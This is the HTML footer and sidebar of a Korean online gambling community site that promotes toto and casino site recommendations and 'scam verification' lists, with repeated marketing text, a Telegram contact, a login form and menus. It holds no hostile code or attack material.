            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://www.sonsofheaven.com/bbs/board.php?bo_table=know&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script type="0921bb2831bb42532ae190d1-text/javascript">
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "6";
var menu_sub = "6";
var menu_subAt = "0";
</script>
<script type="0921bb2831bb42532ae190d1-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="0921bb2831bb42532ae190d1-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="0921bb2831bb42532ae190d1-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="0921bb2831bb42532ae190d1-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script type="0921bb2831bb42532ae190d1-text/javascript">
var sidebar_url = "https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js" type="0921bb2831bb42532ae190d1-text/javascript"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm" data-cf-modified-0921bb2831bb42532ae190d1-="">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://www.sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=market3');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=toto1');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								비공개 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=mt_toto');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=free');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=hdinit');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=know');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						스포츠 분석											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li class="on">
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=powerball');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=partnertr2');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=notice');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=event114');" data-cf-modified-0921bb2831bb42532ae190d1-="">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">18,578(<b class="orangered">37</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">8,626 명</span>오늘 방문자</li>
	<li><span class="pull-right">19,603 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,086,894 명</span>전체 방문자</li>
	<li><span class="pull-right">377,606 개</span>전체 게시물</li>
	<li><span class="pull-right">3,418,040 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,832 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_search(this);" role="form" class="form" data-cf-modified-0921bb2831bb42532ae190d1-="">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_login(this);" data-cf-modified-0921bb2831bb42532ae190d1-="">
		<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=know">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-0921bb2831bb42532ae190d1-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-0921bb2831bb42532ae190d1-="">
